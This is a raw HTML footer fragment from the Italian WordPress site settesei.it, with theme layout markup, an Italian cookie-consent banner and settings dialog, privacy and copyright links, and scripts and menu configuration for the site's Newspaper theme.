<style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_126 " style="height: 32px">
<style scoped>.tdi_126{border-color:#ffffff!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style></div></div></div></div></div><div class="vc_row_inner tdi_128  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_128{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_128,.tdi_128 .tdc-inner-columns{display:block}.tdi_128 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130 .vc_column-inner>.wpb_wrapper,.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_131 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_131">
<style>.tdi_131{margin-top:20px!important;margin-left:10px!important}</style>
<style>.tdi_131 .tdb-logo-a,.tdi_131 h1{align-items:center}.tdi_131 .tdb-logo-a,.tdi_131 h1{justify-content:flex-start}.tdi_131 .tdb-logo-svg-wrap{display:block}.tdi_131 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_131 .tdb-logo-img{max-width:100px}.tdi_131 .tdb-logo-img-wrap{display:block}.tdi_131 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_131 .tdb-logo-text-title{display:block}.tdi_131 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_131 .tdb-logo-icon-svg svg{width:20px}.tdi_131 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.settesei.it/1-for-the-planet/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.settesei.it/wp-content/uploads/2020/04/1ftp_IndividualMember_Vertical_White.png" src="https://www.settesei.it/wp-content/uploads/2020/04/1ftp_IndividualMember_Vertical_White.png" alt="settesei.it" title="" width="2470" height="3265"/></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_133  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_133{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_133,.tdi_133 .tdc-inner-columns{display:block}.tdi_133 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_135  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135 .vc_column-inner>.wpb_wrapper,.tdi_135 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_135 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_136 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_136">
<style>.tdi_136{margin-top:15px!important}@media (max-width:767px){.tdi_136{justify-content:flex-end!important;text-align:right!important}}</style>
<style>.tdi_136{text-align:right!important;margin-left:auto}.tdi_136 .tdm-descr{color:#888888;font-family:Roboto Condensed!important;font-size:12px!important}.tdi_136 .tdm-descr a{color:#888888}@media (min-width:1019px) and (max-width:1140px){.tdi_136 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><a href="https://www.settesei.it/informativa-privacy/">Informativa Privacy</a> e <a href="https://www.settesei.it/informativa-cookie/">Cookie</a></p></div></div></div></div></div><div class="vc_row_inner tdi_138  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_138{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_138,.tdi_138 .tdc-inner-columns{display:block}.tdi_138 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_140  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140 .vc_column-inner>.wpb_wrapper,.tdi_140 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_140 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_141 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_141">
<style>.tdi_141{margin-bottom:5px!important}@media (max-width:767px){.tdi_141{justify-content:flex-end!important;text-align:right!important}}</style>
<style>.tdi_141{text-align:right!important;margin-left:auto}.tdi_141 .tdm-descr{color:#888888;font-family:Roboto Condensed!important;font-size:12px!important;line-height:1!important}</style><p class="tdm-descr">Copyright © settesei.it 2016-2026<br/>Tutti i diritti riservati</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"> Questo sito fa uso di cookie per offrire un'esperienza di navigazione personalizzata. Premendo il tasto "Accetta", si fornisce il consenso all'utilizzo di tutti i cookie</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Gestisci</a> </div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookie</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sull&#039;Informativa cookie</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito fa uso di cookie per migliorare l'esperienza di navigazione. I cookie definiti necessari sono conservati nel browser dell'utente in quanto essenziali alla corretta operatività di base del sito. Il sito fa inoltre uso di cookie di terze parti per analizzare le modalità di navigazione dell'utente. Questi cookie sono conservati nel browser dell'utente previa sua specifica autorizzazione. L'utente ha comunque la possibilità di non accettare l'uso di questi cookie. La non accettazione di alcuni di questi cookie potrebbe avere ripercussioni sull'esperienza di navigazione</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"/>
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessari</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono fondamentali al corretto funzionamento del sito. In questa categoria sono inclusi solo i cookie che garantiscono le funzionalità di base e gli aspetti di sicurezza del sito. Questi cookie non raccolgono informazioni personali								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked='checked'/>
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Rientrano in questa categoria tutti i cookie complementari al funzionamento del sito e utilizzati con lo scopo di raccogliere dati personali attraverso analisi statistiche, pubblicità o altri contenuti integrati. È necessario ottenere il consenso al fine di poter fare uso di questi cookie nel sito								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 696edc9101ae1
    -->

    <!-- 16b8fe318b5a98f94e9a45204ff0d323 --><script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.settesei.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdDatei18n-js"></script>
<!-- JS generated by theme -->

<script>jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_1';tdbMenuItem.jqueryObj=jQuery('.tdi_1');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"391","align_horiz":"content-horiz-center","f_sub_elem_font_weight":"700","f_sub_elem_font_size":"18","f_elem_font_size":"18","tds_menu_sub_active":"tds_menu_sub_active1","tdc_css":"eyJhbGwiOnsiYm9yZGVyLXJpZ2h0LXdpZHRoIjoiMSIsInBhZGRpbmctcmlnaHQiOiIyMCIsImJvcmRlci1jb2xvciI6IiNkZGRkZGQiLCJkaXNwbGF5IjoiIn19","tds_menu_active1-line_height":"2","tds_menu_active1-line_color":"[base64]","f_elem_font_family":"522","f_sub_elem_font_family":"522","sub_bg_color":"#424242","tds_menu_sub_active1-sub_text_color_h":"#ffffff","tds_menu_sub_active2-sub_text_color_h":"#ffffff","tds_menu_sub_active2-line_color":"#ffffff","tds_menu_sub_active2-line_alignment":"0","tds_menu_sub_active2-line_width":"100%","show_subcat":"yes","tds_menu_sub_active2-line_height":"1","sub_text_color":"#ffffff","sub_elem_inline":"yes","f_elem_font_weight":"700","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';tdbMenuItem.isMegaMenuParentPos=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_75';tdbMenuItem.jqueryObj=jQuery('.tdi_75');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"391","align_horiz":"content-horiz-center","f_sub_elem_font_weight":"700","f_sub_elem_font_size":"18","f_elem_font_size":"18","tds_menu_sub_active":"tds_menu_sub_active1","tdc_css":"eyJhbGwiOnsiYm9yZGVyLXJpZ2h0LXdpZHRoIjoiMSIsInBhZGRpbmctcmlnaHQiOiIyMCIsImJvcmRlci1jb2xvciI6IiNkZGRkZGQiLCJkaXNwbGF5IjoiIn19","tds_menu_active1-line_height":"2","tds_menu_active1-line_color":"[base64]","f_elem_font_family":"522","f_sub_elem_font_family":"522","sub_bg_color":"#424242","tds_menu_sub_active1-sub_text_color_h":"#ffffff","tds_menu_sub_active2-sub_text_color_h":"#ffffff","tds_menu_sub_active2-line_color":"#ffffff","tds_menu_sub_active2-line_alignment":"0","tds_menu_sub_active2-line_width":"100%","show_subcat":"yes","tds_menu_sub_active2-line_height":"1","sub_text_color":"#ffffff","sub_elem_inline":"yes","f_elem_font_weight":"700","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';tdbMenuItem.isMegaMenuParentPos=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});</script>


